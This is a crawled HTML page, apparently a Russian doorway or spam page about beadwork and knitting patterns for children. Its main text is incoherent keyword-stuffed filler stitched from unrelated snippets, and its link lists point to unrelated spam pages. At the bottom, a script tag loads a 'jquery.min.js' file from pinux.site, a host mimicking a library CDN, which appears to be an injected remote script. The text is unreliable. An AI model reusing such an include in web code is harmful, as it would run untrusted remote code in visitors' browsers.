

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-biseropletenie-dlya-detey-8-let-shemy.html
body_size: 3212
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бисероплетение для детей 8 лет схемы - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бисероплетение для детей 8 лет схемы</h2>
                            </header>
                            <p>Просто шапка - это скучно. Совсем другое дело, если из леса пришел веселый мишутка, чтобы рассказать вашему малышу интересную историю. Вязаные пинетки спицами для детей. Создайте своими руками пинетки для новорожденных и деток постарше, используя наши схемы для начинающих. 
Вязание для детей спицами, яркие модели детской одежды со схемами вязания и описанием. Красивые вязаные на спицах комбинезоны для новорожденных и до 3-х лет. Загадки для детей 10 лет,а также для 8-ми,7-ми и 5 летнего возраста. Мы собрали и разместили на этой страничке лучшие загадки для детей 10 лет,для детей 8 лет. Сарафаны для девочек 7-9 лет.Описание вязания. Лето закончилось - ну да ,закончилось, но ведь будет еще лето впереди и за долгую зиму можно к нему основательно подготовится, вот например. Подарок маме от детей 3-5 лет. Детки постарше также могут смастерить оригинальные цветы, а традиционные открытки изготовить из, казалось бы, совсем непригодных для подарка материалов. Береты вяжуться по схемам. Профессиональные схемы вы можете найти в данном разделе нашего. 
Рукодельный рай для мастеров и рукодельниц. Сайт с мастер-классами, схемами, журналами и лучшими идеями handmade. Все материалы bebi.lv могут использоваться, копироваться, цитироваться на других интернет-ресурсах только вместе с размещенной открытой гиперссылкой Свитер цвета мяты для мальчика. Прекрасный вязаный спицами свитер модного цвета на мальчика. Свитер для мальчика на спицах. Пуловер с капюшоном для мальчика спицами, схемы и подробное. Как связать спицами удобное и красивое платье для девочки. Мастер классы,схемы,выкройки. Приветствуем вас на страницах нашего интернет-журнала! На Крестике более 1300 статей. Мастер классы Вязание Вязание новорожденным Вязание спицами. Варежки для детей до года. Вязание и модели по вязанию, схемы и узоры, большой каталог вязаной одежды. 
Познавательное занятие для детей старшего дошкольного возраста. Чудеса под Новый год. боковой вид. передняя стенка. Автор статьи “Зарядное устройство для автомобильного. on-line КОНФЕРЕНЦИИ для рукодельниц. Практические Мастер-классы от лучших профессионалов. все о бисере и не только! Радуга рукоделий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-we-are-harlot-denial-akkordy.html">We are harlot denial аккорды</a></li>
                                <li><a href="bpp0j-gi-s805-ci-xpeed-class-proshivka-skachat.html">Gi s805 ci xpeed class прошивка скачать</a></li>
                                <li><a href="bpp0j-film-tancor-disko-skachat.html">Фильм танцор диско скачать</a></li>
                                <li><a href="bpp0j-tormoznye-diski-na-honda-akkord-8.html">Тормозные диски на хонда аккорд 8</a></li>
                                <li><a href="bpp0j-razboltovka-koles-honda-akkord.html">Разболтовка колес хонда аккорд</a></li>
                                <li><a href="bpp0j-kak-snyat-obnovlenie-windows-10.html">Как снять обновление windows 10</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-avtobusov-na-essentuki-iz-stavropolya.html">Расписание автобусов на ессентуки из ставрополя</a></li>
                                            <li><a href="bpp0j-samolet-minsk-sochi-raspisanie.html">Самолет минск сочи расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-blanki-na-propisku-krasnodar.html">Бланки на прописку краснодар</a></li>
                                            <li><a href="bpp0j-kniga-mir-dizayna-nogtey-skachat.html">Книга мир дизайна ногтей скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-dyuna-3-skachat-igru.html">Дюна 3 скачать игру</a></li>
                                            <li><a href="bpp0j-youtube-vendetta.html">Youtube vendetta</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kniga-kotoraya-pomogla-mne-v-zhizni-sochinenie.html">Книга которая помогла мне в жизни сочинение</a></li>
                                            <li><a href="bpp0j-tekst-pesni-vlyublennyy-kovboy.html">Текст песни влюбленный ковбой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
